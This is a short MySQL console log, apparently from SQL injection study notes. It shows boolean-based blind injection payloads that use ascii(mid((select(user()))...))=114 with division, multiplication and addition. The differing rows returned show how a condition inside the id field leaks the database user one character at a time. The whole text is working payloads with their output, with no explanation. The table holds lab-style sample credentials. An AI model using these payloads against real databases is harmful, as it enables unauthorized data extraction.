 mysql> select * from user where id=1/(ascii(mid((select(user()))from(1)for(1)))=114);
+----+----------+----------+-------------+
| id | username | password | email       |
+----+----------+----------+-------------+
|  1 | admin    | admin888 | 110@110.com |
+----+----------+----------+-------------+
1 row in set (0.00 sec)
mysql> select * from user where id=1*(ascii(mid((select(user()))from(1)for(1)))=114);
+----+----------+----------+-------------+
| id | username | password | email       |
+----+----------+----------+-------------+
|  1 | admin    | admin888 | 110@110.com |
+----+----------+----------+-------------+
1 row in set (0.00 sec)
mysql> select * from user where id=1+(ascii(mid((select(user()))from(1)for(1)))=114);
+----+----------+----------+-------------+
| id | username | password | email       |
+----+----------+----------+-------------+
|  2 | test     | test123  | 119@119.com |
+----+----------+----------+-------------+
1 row in set (0.00 sec)